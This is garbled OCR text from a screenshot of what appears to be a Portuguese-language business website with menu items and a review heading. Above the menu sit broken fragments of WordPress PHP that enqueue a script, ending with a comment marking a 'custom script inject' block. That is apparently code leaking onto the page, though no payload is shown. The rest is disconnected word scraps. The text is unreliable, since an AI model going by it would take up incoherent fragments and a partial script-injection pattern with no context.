
n('wp_enqueue_scripts', function() { wp_e
Ski
', false); }); // CUSTOM_SCRIPT_INJECT_END
to
co
o Nogway, en
HOME
EMPRESA
SERVIÇO
o Review: Tragamone